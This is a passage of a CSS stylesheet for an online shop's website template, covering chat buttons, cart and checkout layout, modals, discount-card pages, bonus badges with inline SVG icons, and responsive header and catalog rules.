  display: flex;
  margin-left: 1px;
  margin-right: 1px;
  white-space: nowrap;
}

.discount-fixed-link a.discount-fixed-link-mobile {
  display: none;
}




/********* Jivo ********/

.jivocb-back {
  display: flex;
  flex-flow: row nowrap;
}

.jivocb-button {
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 8px 20px;
  background: #4894ec;
  font-weight: 400;
  font-size: 14px;
  line-height: 114%;
  color: #fff;
  margin-right: 1px;
  white-space: nowrap;
  cursor: pointer;
}

.jivocb-button-mobile {
  display: none;
}

.notranslate {
  bottom: -50px !important;
} 

#jcont {
  right: 0 !important;
}

.wrap_b85f {
  margin-right: -100px !important;
}

.__jivoMobileButton {
  right: -100px !important;

}

.__jivoCallbackBtn {
  margin-right: -100px !important;
}



/********* Map ********/

.bx-yandex-map {
  overflow: hidden;
}

/********* Cart ********/
.basket-checkout-section-inner {
  align-items: center;
}

.basket-checkout-block {
  padding-top: 0;
}

.basket-checkout-block-total-price-inner {
  padding-top: 0;
}

.basket-coupon-block-total-price-current {
  margin-bottom: 0;
}

.basket-items-list-container {
  min-height: unset !important;
}

.basket-items-list {
  min-height: unset !important;
}

.basket-checkout-container .form-group {
  margin-bottom: 0;
}

.basket-checkout-section {
  display: flex;
  align-items: center;
  justify-content: flex-start;
}

.basket-coupon-block-total-price-old {
  top: -11px;
}

.basket-coupon-alert-section {
  flex-basis: 100%;
  margin-top: 10px;
}

.basket-coupon-text {
  padding-left: 0;
}

#bx-soa-order .bx-soa {
  flex: 0 0 100%;
  max-width: 100%;
}

#bx-soa-order .bx-soa-sidebar {
  position: statis !important;
  height: auto;
}

#bx-soa-order .bx-soa-sidebar .bx-soa-cart-total-ghost {
  padding: 0 !important;
}

#bx-soa-total-mobile {
  display: none !important;
}

#bx-soa-order .bx-soa-more {
  justify-content: center;
}

#bx-soa-order .bx-soa-more .col {
  flex-grow: 0;
  display: flex;
}

#bx-soa-order .bx-soa-more .btn {
  margin-right: 15px;
  font-size: 1.5rem;
}

#bx-soa-order .bx-soa-more .btn:last-of-type {
  margin-right: 0;
}

#bx-soa-paysystem .bx-soa-pp-item-container {
  margin-right: 0;
  margin-left: 0;
}

#bx-soa-orderSave>a {
  margin: auto;
}

.sale-order-list-inner-row-body,
.sale-order-list-top-border {
  width: 100%;
}

.sale-order-detail-order-section {
  width: 100%;
}

.sale-order-detail-map-container .row {
  flex-direction: column;
}

.modal {
  overflow-y: scroll !important;
}

.modal {
  background-color: #00000082;
}

.modal .modal-dialog {
  max-width: 500px;
}

.modal .modal-content {
  border: 4px solid #ff6000;
  border-radius: 0;
}

.modal .close[data-dismiss="modal"] {
  position: absolute;
  top: -4px;
  right: -4px;
  z-index: 1;
  display: block;
  background: #ff6000;
  width: 40px;
  opacity: 1;
  color: #fff;
  font-size: 40px;
  font-weight: 700;
  line-height: 1;
  text-shadow: 0 1px 0 #fff;
  outline: none;
  appearance: none;
  box-shadow: none;
  border: none;
  cursor: pointer;
}

.modal button:focus {
  outline: none !important;
}

.modal .modal-body {
  padding: 1.25rem;
}

.modal .modal-window__header {
  display: block;
  color: #1f1f1f;
  font-weight: 700;
  font-size: 32px;
  margin-bottom: 15px;
  text-transform: uppercase;
}

.modal-backdrop {
  display: none !important;
}

.privacy-link {
  margin-top: 30px;
  color: rgba(0, 0, 0, 0.40);
  font-size: 14px;
  font-style: normal;
  display: inline-block;
  font-weight: 400;
  line-height: normal;
}

.privacy-link a {
  color: rgba(0, 0, 0, 0.40);
  font-size: 14px;
  font-style: normal;
  font-weight: 400;
  line-height: normal;
  text-decoration-line: underline;
}

@media (max-width: 767px) {
  .stores-list .modal-window__header {
    font-size: 20px;
  }
}

.modal form {}

.modal form label {
  font-weight: normal;
}

.modal form label.required:after {
  content: ' *';
  color: #f00;
}

.sale-profile-detail-form .form-group {
  display: flex;
}

.subscribe-info {
  font-size: 16px;
  color: #1f1f1f;
  line-height: 20px;
}

.subscribe-info .img-1 {
  display: none;
}

.subscribe-info .img-2 {}

.bx-subscribe {
  margin: 0;
}

.bx-subscribe form {
  display: flex;
  flex-flow: column nowrap;
}

.bx-subscribe .bx-input-group {
  flex-grow: 1;
}

.bx-subscribe .bx-input-group .bx-form-control {
  height: 40px;
  border-radius: 10px;
  background-color: #ffffff;
  box-shadow: inset 0 0 3px 0 rgba(80, 80, 80, 0.5);
  font-size: 16px;
  color: #bcbcbc;
  margin-bottom: 0;
}

.bx-subscribe .btn-subscribe {
  text-transform: initial;
  border-radius: 6px;
  background-color: #42a7eb;
  line-height: 29px;
  height: auto;
  margin-left: 21px;
  padding: 5px 13px;
}

.bx-subscribe .btn-subscribe:before {
  background-color: #2f91d4;
  border-radius: 0 6px 6px 0;
  display: none;
}

.bx-subscribe .btn-subscribe span {
  display: block;
  font-size: 16px;
  font-weight: bold;
  color: #ffffff;
}

.bottom-subscribe-box {
  border-top: 1px solid rgba(0, 0, 0, 0.07);
  border-bottom: 1px solid rgba(0, 0, 0, 0.07);
  padding-top: 36px;
  padding-bottom: 40px;
}

.bottom-subscribe-text {
  color: #000;
  font-size: 20px;
  font-style: normal;
  text-align: center;
  font-weight: 590;
  line-height: 18px;
  /* 90% */
  margin-bottom: 12px;
}

.bottom-subscribe-box .privacy-link {
  margin-top: 0;
  text-align: center;
  margin-bottom: 20px;
  text-align: center;
  margin-left: auto;
  margin-right: auto;
  width: 100%;
}


@media screen and (max-width:552px) {
  .bottom-subscribe-text {
    font-size: 16px;
  }
}

/*
 Success order
*/

[id^="CatalogSectionBasket_bx"],
[id^="CatalogElementBasket_bx"] {
  background-color: #1f1f1f;
  max-width: 380px;
  padding: 0 !important;
  padding-bottom: 10px !important;
  overflow: hidden;
  display: none;
}

.buy_click [id^="CatalogSectionBasket_bx"],
.buy_click [id^="CatalogElementBasket_bx"] {
  display: none !important;
}

.popup-window-overlay {
  display: none;
}

.buy_click .popup-window-overlay {
  display: none !important;
}

[id^="CatalogSectionBasket_bx"] .popup-window-titlebar,
[id^="CatalogElementBasket_bx"] .popup-window-titlebar {
  border-bottom: 1px solid #e6e6e6;
  text-align: center;
  height: 61px;
}

[id^="CatalogSectionBasket_bx"] .popup-window-titlebar-text,
[id^="CatalogElementBasket_bx"] .popup-window-titlebar-text {
  color: #fff;
  font-size: 16px;
  line-height: 70px;
}

[id^="CatalogSectionBasket_bx"] .popup-window-content,
[id^="CatalogElementBasket_bx"] .popup-window-content {
  background-color: transparent;
  padding-top: 30px;
  padding-bottom: 0;
  color: #fff;
}

[id^="CatalogSectionBasket_bx"] .btn-buy,
[id^="CatalogElementBasket_bx"] .btn-buy {
  color: #fff !important;
  background-color: transparent !important;
  padding: 7px 15px;
  font-size: 10px;
  border-radius: 8px;
  border: solid 1px #248de5;
}

[id^="CatalogSectionBasket_bx"] .btn-buy:hover,
[id^="CatalogElementBasket_bx"] .btn-buy:hover {
  background-color: #0069d9;
}

.order-make .order-make {}

.order-make .order-make .row {}

.order-make .order-make .row.mb-5:nth-of-type(3) {
  flex-direction: column;
  align-items: center;
}

.order-make .order-make .row.mb-5:nth-of-type(3)::before {
  content: "";
  display: block;
  width: 189px;
  height: 189px;
  border-radius: 50%;
  background: url('/upload/medialibrary/d1c/d1c68daa350e361178158349e2b68176.svg') center center no-repeat;
  background-size: cover;
  margin-top: -10px;
  margin-bottom: 30px;
}

.order-make .order-make .row.mb-5:nth-of-type(3) .col {
  flex-basis: auto;
}

.order-make .order-make .row.align-items-center {
  justify-content: center;
}

.order-make .order-make .row.align-items-center>* {
  flex-grow: 0;
}

.order-make .order-make .row .col {
  opacity: 0.7;
  font-size: 24px;
  font-weight: 300;
  font-style: normal;
  font-stretch: normal;
  line-height: 36px;
  letter-spacing: normal;
  text-align: center;
  color: #1f1f1f;
}

.order-make .order-make .row .col b,
.order-make .order-make .row .col a {
  font-weight: 900;
  color: #1a8cec;
}

.order-make .h-block-big__title {
  font-size: 36px;
  font-weight: bold;
  font-style: normal;
  font-stretch: normal;
  line-height: normal;
  letter-spacing: normal;
  color: #1f1f1f;
  text-transform: none;
  text-align: center !important;
}

.order-make .order-make .btn {
  font-size: 19px;
  font-weight: bold;
  font-style: normal;
  font-stretch: normal;
  line-height: normal;
  letter-spacing: normal;
  color: #ffffff;
  background-color: #258ee9;
  padding: 12px 44px;
  border-radius: 8px;
}



/***  Discounts  ***/
.discount-cards {
  background: url('/upload/medialibrary/4a5/4a5b7ab0ef2cb4f3efe2549716dac5d0.png') left bottom no-repeat, #000000;
}

.discount-cards main {
  background: url('/upload/medialibrary/200/200fcab8bb0115965a6af394b146ec84.png') right top no-repeat;
}

.discount-cards footer {
  background: transparent;
  color: #fff;
  border-top: 0;
}

.discount-cards footer .snet-button--vk {
  background-image: url('/upload/medialibrary/fcb/fcbd399ae5ee4c8c9432917491cebc1c.svg');
}

.discount-cards footer .snet-button--instagram {
  background-image: url('/upload/medialibrary/64a/64a09499469b6e30996cd1126d8a9c78.svg');
}

.discount-cards footer li a,
.discount-cards footer .item a,
.discount-cards footer .stores-list-footer .shops-list__shop .shops-list__shop-info .shops-list__shop-address,
.discount-cards footer .stores-list-footer .shops-list__shop .shops-list__shop-info .shops-list__shop-phone,
.discount-cards footer .stores-list-footer .shops-list__shop .shops-list__shop-info .shops-list__shop-worktime,
.discount-cards .subscribe-info {
  color: #ffffff;
}

.discount-cards .subscribe-info .img-1 {
  display: inline;
}

.discount-cards .subscribe-info .img-2 {
  display: none;
}

.discount-cards .discount-bl {}

.discount-cards .discount-bl .heading {
  font-size: 46px;
  font-weight: 900;
  line-height: 62px;
  color: #258ee6;
}

.discount-cards .discount-bl .heading span {
  opacity: 0.3;
  font-size: 36px;
  font-weight: 900;
  color: #ffffff;
}

.discount-cards .discount-bl .heading span.tire {
  opacity: 0.3;
  background-color: #ffffff;
  width: 36px;
  height: 3px;
  margin-top: 28px;
}

.discount-cards .discount-bl.discount-bl-1 {}

.discount-cards .discount-bl.discount-bl-1 .bl-1 {
  width: 120px;
}

.discount-cards .discount-bl.discount-bl-1 .bl-1 span {
  width: 7px;
  height: 7px;
  border-radius: 50%;
  box-shadow: 0 0 4px 0 #258de5;
  background-color: #258de5;
  margin: 0 10px 10px 0;
}

.discount-cards .discount-bl.discount-bl-1 .bl-1 span.d-block {
  margin-top: -3px;
}

.discount-cards .discount-bl.discount-bl-1 .bl-1 p {
  font-size: 18px;
  font-weight: 500;
  font-style: normal;
  font-stretch: normal;
  line-height: 25px;
  letter-spacing: normal;
  color: #ffffff;
}

.discount-cards .discount-bl.discount-bl-1 .img {
  margin-top: -176px;
  margin-bottom: 113px;
}

.discount-cards .discount-bl.discount-bl-1 .img img {
  object-fit: contain;
  width: 100%;
  max-width: 932px;
}

.discount-cards .discount-bl.discount-bl-1 .bl-2 {}

.discount-cards .discount-bl.discount-bl-1 .bl-2 span {
  width: 280px;
  opacity: 0.3;
  border: solid 1px #ffffff;
}

.discount-cards .discount-bl.discount-bl-1 .bl-2 p {
  font-size: 14px;
  font-weight: 500;
  font-style: normal;
  font-stretch: normal;
  line-height: normal;
  letter-spacing: normal;
  color: #ffffff;
}

.discount-cards .discount-bl.discount-bl-2 {}

.discount-cards .discount-bl.discount-bl-2 .row {
  margin-top: -150px;
}

.discount-cards .discount-bl.discount-bl-2 .nav {}

.discount-cards .discount-bl.discount-bl-2 .nav:after {
  content: "";
  display: block;
  width: 0;
  height: 135px;
  border-left: solid 3px #ffffff;
  position: absolute;
  top: 50%;
  right: 10px;
  margin-top: -65px;
}

.discount-cards .discount-bl.discount-bl-2 .nav .nav-link {
  opacity: 0.7;
  font-size: 24px;
  font-weight: 500;
  font-style: normal;
  font-stretch: normal;
  line-height: 33px;
  letter-spacing: normal;
  color: #ffffff;
  padding: 0;
}

.discount-cards .discount-bl.discount-bl-2 .nav .nav-link.active {
  opacity: 1;
  margin-left: -20px;
}

.discount-cards .discount-bl.discount-bl-2 .nav .nav-link.active::before {
  content: "";
  display: block;
  width: 11px;
  height: 11px;
  border: 2px solid #258ee6;
  border-radius: 50%;
  font-size: 0;
  line-height: 0;
  flex-shrink: 0;
  margin-top: 8px;
  margin-right: 10px;
}

.discount-cards .discount-bl.discount-bl-2 .tab-content {}

.discount-cards .discount-bl.discount-bl-2 .tab-content .tab-pane {
  font-size: 24px;
  font-weight: 100;
  font-style: normal;
  font-stretch: normal;
  line-height: 33px;
  letter-spacing: normal;
  color: #ffffff;
}

.discount-cards .discount-bl.discount-bl-2 .img img {
  object-fit: contain;
  width: 100%;
  max-width: 468px;
}

.discount-cards .discount-bl.discount-bl-3 p {
  height: 55px;
  font-size: 24px;
  font-weight: 300;
  font-style: normal;
  font-stretch: normal;
  line-height: 33px;
  letter-spacing: normal;
  color: #ffffff;
  font-weight: 500;
  margin-bottom: 42px;
}

.discount-cards .discount-bl.discount-bl-3 p a {
  width: 23px;
  height: 23px;
  min-width: 23px;
  min-height: 23px;
  border: solid 2px #ffffff;
  border-radius: 50%;
  color: #ffffff;
  line-height: 20px;
  font-size: 16px;
  font-weight: bold;
  cursor: pointer;
}

.discount-cards .discount-bl.discount-bl-3 p .bar {
  opacity: 0.9;
  background-color: #258ee6;
  top: 0;
  bottom: 0;
  left: 0;
  width: 250px;
  z-index: 1;
}

.discount-cards .discount-bl.discount-bl-3 p.wb-1 .bar {
  width: 98%;
}

.discount-cards .discount-bl.discount-bl-3 p.wb-2 .bar {
  width: 67%;
}

.discount-cards .discount-bl.discount-bl-3 p.wb-3 .bar {
  width: 60%;
}

.discount-cards .discount-bl.discount-bl-3 p.wb-4 .bar {
  width: 65%;
}

.discount-cards .discount-bl.discount-bl-3 p.wb-5 .bar {
  width: 83%;
}

.discount-cards .discount-bl.discount-bl-3 .img img {
  object-fit: contain;
  width: 100%;
  max-width: 649px;
  margin-top: -260px;
}

.discount-cards .popover {
  max-width: 376px;
}

.discount-cards .popover ._close {
  top: 5px;
  right: 5px;
  width: 14px;
  height: 14px;
  border-radius: 50%;
  opacity: 0.3;
  background-color: #fff;
  color: #000;
  border: 1px solid #000;
  line-height: 10px;
  text-align: center;
  cursor: pointer;
}

.discount-cards .popover .popover-body {
  font-size: 14px;
  font-weight: 100;
  font-style: normal;
  font-stretch: normal;
  line-height: 18px;
  letter-spacing: normal;
  color: #1a191f;
  padding-right: 1.75rem;
}

.discount-cards .popover .popover-body b {
  font-size: 18px;
  font-weight: bold;
  color: #000000;
}


.wrap_3s {
  margin-right: 80px !important;
  margin-bottom: 50px !important;
}

.scrollup-btn {
  bottom: 120px !important;
}

.b24-widget-button-position-bottom-right {
  right: 15px !important;
  bottom: 10px !important;
}

#bx-soa-image-popup {
  display: none !important;
}

#soa-property-25 {
  pointer-events: none;
  opacity: 0.5;
}

[id^="CatalogSectionBasket_bx"].popup-window[style*="block"],
[id^="CatalogElementBasket_bx"].popup-window[style*="block"] {
  display: none !important;
}

[id^="popup-window-overlay-CatalogSectionBasket_bx_"].popup-window-overlay,
[id^="popup-window-overlay-CatalogElementBasket_bx_"].popup-window-overlay {
  display: none !important;
}

.modal.show {
  opacity: 1;
}



.tag-item {
  margin-right: 10px;
  margin-bottom: 10px;
}

.tag-container {
  flex-flow: row wrap;
}


.bonus {
  font-weight: 700;
}

.bx-core-dialog-overlay {
  z-index: 0 !important;
}





.product-item .bonus:empty {
  display: none;
}

.product-item .bonus,
.product-item .high-bonus {
  font-style: normal;
  font-weight: 590;
  font-size: 14px;
  line-height: 16px;
  position: relative;
  padding-left: 24px;
  height: 16px;
  margin-top: 4px;
  margin-bottom: 4px;
}

.product-item .bonus {
  background: linear-gradient(98.1deg, #008ACD 0%, #4AC5FA 100%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  text-fill-color: transparent;
}

.product-item .high-bonus {
  background: linear-gradient(98.1deg, #FF8933 0%, #FF365A 100%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  text-fill-color: transparent;
}

.product-item .bonus:before,
.product-item .high-bonus:before {
  content: '';
  display: block;
  width: 20px;
  height: 16px;
  content: '';
  display: block;
  width: 20px;
  position: absolute;
  left: 0;
  top: 0;
  height: 16px;
  background-repeat: no-repeat;
}

.product-item .bonus:before {
  background-image: url("data:image/svg+xml,%3Csvg width='20' height='16' viewBox='0 0 20 16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Crect width='20' height='16' rx='8' fill='url(%23paint0_linear_408_321)'/%3E%3Cpath d='M11.5167 10.5334H12.5167V8.46673H14.5667V7.46673H12.5167V5.41673H11.5167V7.46673H9.45V8.46673H11.5167V10.5334ZM5.88333 13.6001C4.71667 13.1334 3.77778 12.3931 3.06667 11.3791C2.35556 10.3651 2 9.23457 2 7.98743C2 6.7403 2.35833 5.61118 3.075 4.60007C3.79167 3.58895 4.72778 2.85007 5.88333 2.3834V3.51673C5.00556 3.91673 4.30556 4.52062 3.78333 5.3284C3.26111 6.13619 3 7.02119 3 7.9834C3 8.96118 3.26111 9.85007 3.78333 10.6501C4.30556 11.4501 5.00556 12.0556 5.88333 12.4667V13.6001ZM12 13.9834C11.1667 13.9834 10.3861 13.8251 9.65833 13.5084C8.93056 13.1917 8.29722 12.764 7.75833 12.2251C7.21944 11.6862 6.79167 11.0528 6.475 10.3251C6.15833 9.59729 6 8.81673 6 7.9834C6 7.15007 6.15833 6.36951 6.475 5.64173C6.79167 4.91395 7.21944 4.28062 7.75833 3.74173C8.29722 3.20284 8.93056 2.77507 9.65833 2.4584C10.3861 2.14173 11.1667 1.9834 12 1.9834C12.8333 1.9834 13.6139 2.14173 14.3417 2.4584C15.0694 2.77507 15.7028 3.20284 16.2417 3.74173C16.7806 4.28062 17.2083 4.91395 17.525 5.64173C17.8417 6.36951 18 7.15007 18 7.9834C18 8.81673 17.8417 9.59729 17.525 10.3251C17.2083 11.0528 16.7806 11.6862 16.2417 12.2251C15.7028 12.764 15.0694 13.1917 14.3417 13.5084C13.6139 13.8251 12.8333 13.9834 12 13.9834ZM12.0083 12.9834C13.3917 12.9834 14.5694 12.4983 15.5417 11.528C16.5139 10.5578 17 9.37625 17 7.9834C17 6.60562 16.5149 5.42784 15.5447 4.45007C14.5744 3.47229 13.3929 2.9834 12 2.9834C10.6222 2.9834 9.44444 3.47229 8.46667 4.45007C7.48889 5.42784 7 6.60562 7 7.9834C7 9.37625 7.48889 10.5578 8.46667 11.528C9.44444 12.4983 10.625 12.9834 12.0083 12.9834Z' fill='white'/%3E%3Cdefs%3E%3ClinearGradient id='paint0_linear_408_321' x1='0' y1='0' x2='22.1463' y2='3.94203' gradientUnits='userSpaceOnUse'%3E%3Cstop stop-color='%23008ACD'/%3E%3Cstop offset='1' stop-color='%234AC5FA'/%3E%3C/linearGradient%3E%3C/defs%3E%3C/svg%3E%0A");

}

.product-item .high-bonus:before {
  background-image: url("data:image/svg+xml,%3Csvg width='18' height='14' viewBox='0 0 18 14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Crect width='18' height='14' rx='7' fill='url(%23paint0_linear_408_346)'/%3E%3Cpath d='M10.3271 9.2166H11.2021V7.40827H12.9958V6.53327H11.2021V4.73952H10.3271V6.53327H8.51875V7.40827H10.3271V9.2166ZM5.39792 11.8999C4.37708 11.4916 3.55556 10.8438 2.93333 9.95659C2.31111 9.06936 2 8.08012 2 6.98888C2 5.89764 2.31354 4.90966 2.94063 4.02494C3.56771 3.14021 4.38681 2.49368 5.39792 2.08535V3.07702C4.62986 3.42702 4.01736 3.95542 3.56042 4.66223C3.10347 5.36904 2.875 6.14342 2.875 6.98535C2.875 7.84091 3.10347 8.61868 3.56042 9.31869C4.01736 10.0187 4.62986 10.5485 5.39792 10.9083V11.8999ZM10.75 12.2354C10.0208 12.2354 9.33785 12.0968 8.70104 11.8197C8.06424 11.5426 7.51007 11.1683 7.03854 10.6968C6.56701 10.2253 6.19271 9.67112 5.91563 9.03431C5.63854 8.3975 5.5 7.71452 5.5 6.98535C5.5 6.25619 5.63854 5.5732 5.91563 4.93639C6.19271 4.29959 6.56701 3.74542 7.03854 3.27389C7.51007 2.80237 8.06424 2.42806 8.70104 2.15098C9.33785 1.87389 10.0208 1.73535 10.75 1.73535C11.4792 1.73535 12.1622 1.87389 12.799 2.15098C13.4358 2.42806 13.9899 2.80237 14.4615 3.27389C14.933 3.74542 15.3073 4.29959 15.5844 4.93639C15.8615 5.5732 16 6.25619 16 6.98535C16 7.71452 15.8615 8.3975 15.5844 9.03431C15.3073 9.67112 14.933 10.2253 14.4615 10.6968C13.9899 11.1683 13.4358 11.5426 12.799 11.8197C12.1622 12.0968 11.4792 12.2354 10.75 12.2354ZM10.7573 11.3604C11.9677 11.3604 12.9983 10.9359 13.849 10.0869C14.6997 9.23796 15.125 8.2041 15.125 6.98535C15.125 5.7798 14.7005 4.74924 13.8516 3.89368C13.0026 3.03813 11.9687 2.61035 10.75 2.61035C9.54444 2.61035 8.51389 3.03813 7.65833 3.89368C6.80278 4.74924 6.375 5.7798 6.375 6.98535C6.375 8.2041 6.80278 9.23796 7.65833 10.0869C8.51389 10.9359 9.54688 11.3604 10.7573 11.3604Z' fill='white'/%3E%3Cdefs%3E%3ClinearGradient id='paint0_linear_408_346' x1='0' y1='0' x2='19.8963' y2='3.64271' gradientUnits='userSpaceOnUse'%3E%3Cstop stop-color='%23FF8933'/%3E%3Cstop offset='1' stop-color='%23FF365A'/%3E%3C/linearGradient%3E%3C/defs%3E%3C/svg%3E%0A");
}

@media (max-width: 767px) {

  .product-item .bonus,
  .product-item .high-bonus {
    font-size: 12px;
    line-height: 14px;
  }

  .product-item .bonus:before,
  .product-item .high-bonus:before {
    width: 18px;
    height: 14px;
    background-size: 18px;
  }
}


/*Body*/

.body-gray {
  background-color: #f5f5f5;
}


@media (max-width: 1199px) {

  header .bottom-row .logo img {
    max-height: 60px;
  }

  .bx-searchtitle {
    padding: 6px 16px 6px 8px;
  }

  .bx-catalog-element .product-item-detail-pay-block {
    justify-content: center;
    text-align: center;
  }

  .bx-soa .bx-soa-pickup-list .bx-soa-pickup-list-item {
    padding: 16px;
  }

  .discount-cards .subscribe-info {
    font-size: 16px;
  }

  .discount-cards .discount-bl .heading {
    font-size: 40px;
    line-height: 48px;
    display: flex;
    column-gap: 1rem;
  }

  .discount-cards .discount-bl.discount-bl-2 .nav .nav-link,
  .discount-cards .discount-bl.discount-bl-2 .tab-content .tab-pane {
    font-size: 18px;
    line-height: 22px;
  }

  .discount-cards .discount-bl.discount-bl-3 p {
    height: 46px;
    font-size: 18px;
    line-height: 46px;
    margin-bottom: 32px;
  }

  .discount-cards .discount-bl .heading span.tire {
    margin-top: 22px;
  }

  .catalog-items .product-item-container {
    min-height: 525px;
  }

  .vacancy {
    display: none;
  }

}

@media (min-width: 992px) {

  .catalog-items .product-item-info-container.product-item-hidden+[id$="not_avail"]+[id$="quant_limit"] {
    width: 46%;
    float: right;
    margin-top: -32px;
  }

  .catalog-items .product-item-info-container.product-item-hidden+[id$="not_avail"]+[id$="quant_limit"] .product-item-info-container-title {
    text-align: left;
    padding-left: 4px;
  }

}

@media (max-width: 991px) {

  body.fixed-header--visible main {
    padding-top: 101px;
  }

  header {
    background-image: none;
  }

  header .search-container {
    margin-top: 0;
  }



  header .flex-row-container .search-container .search-block {
    z-index: 1;
  }

  header .bottom-row {
    height: 68px;
  }

  header .middle-row {
    height: 68px;
    position: absolute;
    top: 32px;
    left: 37px;
    width: calc(100% - 52px - 390px);
    z-index: 100;
  }


  header .middle-row .logo img {
    height: 40px;
    margin-top: 0;
    width: 160px;
  }

  header .middle-row>.container {
    padding-right: 0;
  }

  header .icon-block {
    margin-right: 8px;
  }

  header .compare .bx_catalog-compare-list {
    margin-right: 0;
  }

  header .compare .bx_catalog-compare-list a {
    font-size: 0;
  }

  header .compare .bx_catalog-compare-list a:before {
    margin-right: 0;
  }

  .bx-basket #cart-show-block:before {
    top: 1px;
  }

  #ham {
    display: block;
  }

  .phone {
    display: none;
  }

  .b2b-buttons {
    margin-right: -15px;
  }

  .catalog-items [data-entity="items-row"]>*>*>* {
    margin-bottom: 10px;
  }

  .catalog-items .product-item {
    padding-bottom: 5px;
  }

  .catalog-items .product-item-image-wrapper {
    padding-top: 80%;
  }

  .catalog-items .product-item-title a,
  .catalog-items .product-item-price-container,
  .product-item-info {
    padding-right: 10px;
    padding-left: 10px;
  }

  .product-item-info {
    margin-bottom: 8px;
  }

  .product-item-label-left {
    left: 10px;
  }

  .product-item-scu-block,
  .catalog-items .product-item-button-container .btn:not(.btn-link) {
    width: calc(100% - 20px);
    margin: 0 10px 6px 10px;
  }

  .catalog-items .product-item-title a {
    font-size: 14px;
    line-height: 16px;
  }

  .catalog-items .product-item-price-current {
    font-size: 20px;
  }

  .catalog-items .product-item-button-container .btn:not(.btn-link) {

    padding: 6px 12px;
    min-width: unset;
  }

  [data-entity="quantity-limit-block"],
  .catalog-items [id$="quant_limit"] {}

  .catalog-items [id$="not_avail"] {
    margin-bottom: 4px;
    display: none !important;
  }

  .bx-catalog-element .product-item-detail-info-section {}

  .bx-catalog-element .product-item-detail-pay-block>.product-item-detail-info-container[id$="quant_limit"],
  .bx-catalog-element .product-item-detail-pay-block>.product-item-detail-info-container[data-entity="quantity-block"] {
    flex-basis: 100%;
    justify-content: center;
  }

  .bx-catalog-element .product-item-amount-field {
    max-width: 40px;
  }

  .bx-catalog-element .product-item-detail-pay-block>*:nth-of-type(4) {
    flex-basis: auto;
  }

  .bx-catalog-element .btn.product-item-detail-buy-button {
    margin-bottom: 0;
  }

  .bx-catalog-element .btn.product-item-detail-buy-button[id$="_not_avail"] {
    margin-top: 0;
    width: 100%;
  }

  .bx-catalog-element .product-item-detail-info-section .not_avail {
    width: 100%;
    float: none;
  }

  .bx-catalog-element .product-item-detail-pay-block>*:nth-of-type(5) {
    flex-basis: auto;
  }

  .bx-catalog-element .like-block .catalog-detail__like-item {
    margin-bottom: 0;
    margin-left: 30px;
  }


  .basket-checkout-container {
    flex-direction: row;
  }

  .basket-checkout-container>* {
    flex-basis: 100%;
  }

  #bx-soa-order {
    margin-right: -5px;
    margin-left: -5px;
  }

  #bx-soa-order>* {
    padding-right: 5px;
    padding-left: 5px;
  }

  #bx-soa-order .bx-soa-item-tr {
    padding-top: 0;
    padding-bottom: 0;
  }

  .bx-soa-item-table .bx-soa-item-tr .bx-soa-item-td {
    min-width: 100% !important;
  }

  .discount-cards .discount-bl .heading {
    font-size: 34px;
    line-height: 36px;
  }

  .discount-cards .discount-bl.discount-bl-1 .img {
    margin-top: -210px;
    margin-bottom: 0;
  }

  .discount-cards .discount-bl.discount-bl-1 .img img {
    max-width: 500px;
  }

  .discount-cards .discount-bl.discount-bl-1 .bl-1 p {
    font-size: 14px;
    line-height: 18px;
  }

  .discount-cards .discount-bl.discount-bl-2 .nav .nav-link,
  .discount-cards .discount-bl.discount-bl-2 .tab-content .tab-pane {
    font-size: 14px;
    line-height: 16px;
  }

  .discount-cards .discount-bl .heading span.tire {
    margin-top: 16px;
  }

  .catalog-items .product-item-container {
    min-height: 400px;
  }

  .delivery-page-container {
    grid-template-columns: repeat(1, 1fr);
    grid-auto-flow: row;
  }

  footer .bottom-menu-group {
    flex: 0 0 100%;
    max-width: 100%;
  }

  footer .footer-info {
    margin-top: 1rem;
  }

  footer .bottom-contacts {
    margin-top: 0.5rem;
    flex: 0 0 100%;
    max-width: 100%;
  }

}

@media (max-width: 880px) {
  .bx-searchtitle {
    width: 130px;
    margin-right: -5px;
  }
}

@media (min-width: 768px) {
  .bx_profile .col-sm-12 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }

  .main-profile-form-label.text-md-right,
  input[class*="col-"] {
    display: block;
    float: left !important;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }

  .sale-profile-detail-form .form-group .col-md-12 {
    flex: 0 0 75%;
    max-width: 75%;
  }



}

@media (max-width: 767px) {

  .product-item-title {
    margin-bottom: 16px;
  }

  .catalog-items .product-item-label-ring.product-item-label-small {
    top: 0;
  }

  header .middle-row .logo img {
    height: 36px;
    width: 144px;
  }

  header .top-row {
    height: 32px;
  }

  header .middle-row {
    height: 60px;
    width: calc(100% - 52px - 110px);
  }

  header .bottom-row {
    height: 60px;
  }

  .user-account,
  .user-favourites,
  .user-basket {
    width: 40px;
  }

  .user-basket {
    margin-top: -1px;
  }

  .user-account,
  .user-favourites {
    overflow-x: hidden;
  }

  .bx-basket #cart-show-block {
    text-indent: -9999px;
    grid-column-gap: 0px !important;
    width: 48px;
    color: transparent;
  }

  header .bottom-row .login,
  .user-favourites .favourites,
  .user-basket #cart-show-block {
    grid-column-gap: 12px;
  }

  .bottom-row .bx-basket .bx-hdr-profile .bx-basket-block .badge {
    left: 23px;
  }

  .wholesalers,
  .contacts-link,
  .delivery-link {
    display: none;
  }

  header .icon-block {
    margin-right: -8px;
  }

  .user-compare {
    width: 0;
  }

  header .fast-search {
    display: block;
    margin-right: -5px;
  }

  header .show .search-container .fast-search+.search-block {
    width: 100vw;
    left: -52px;
    height: 60px;
    position: relative;
  }

  header .show .bx-searchtitle {
    display: flex;
    align-items: center;
    height: 100%;
    padding: 0 15px;
  }

  header .show .bx-searchtitle form::before {
    background-image: url("/local/templates/2scoop/images/search_blue.svg");
    opacity: 1;
  }

  header  .flex-row-container:not(.show) .search-container .search-block {
    display: none;
  }

  .vregions-list__col {
    width: 50%;
  }

  .vr-popup__content {
    max-width: 300px !important;
  }

  .vr-popup__title {
    font-size: 18px;
  }

  .h-block-big {
    margin-top: 20px;
    margin-bottom: 20px;
  }

  .h-block-big.md-centered {
    text-align: center;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    line-height: 20px;
  }

  .h-block-big__title {
    font-size: 32px;
  }

